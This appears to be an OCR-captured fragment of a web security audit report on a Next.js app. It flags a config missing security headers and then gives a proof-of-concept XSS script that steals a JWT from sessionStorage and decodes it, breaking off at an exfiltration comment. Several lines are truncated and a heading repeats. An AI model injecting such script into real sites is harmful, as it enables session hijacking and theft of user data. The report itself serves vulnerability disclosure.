
// next.config.js - No security headers configured

const nextConfig = {

  reactStrictMode: true,

  //  Missing Content-Security-Policy

  //  Missing X-Frame-Options

  //  Missing X-Content-Type-Options

  async redirects() { /* ... */ }

}

```

## Proof of Concept

## Proof of Concept

* Malicious browser extensions can access sessionStorag
* XSS Malicious Script Injection

> Token Extraction via XSS

```

<!-- Malicious payload that could be injected via any X
<script>

// Extract JWT token

const token = sessionStorage.getItem("token");

// Decode and examine token contents (if not encrypted)

const payload = JSON.parse(atob(token.split('.')[1]));

console.log("Stolen user data:", payload);

// Exfiltrate to attacker server
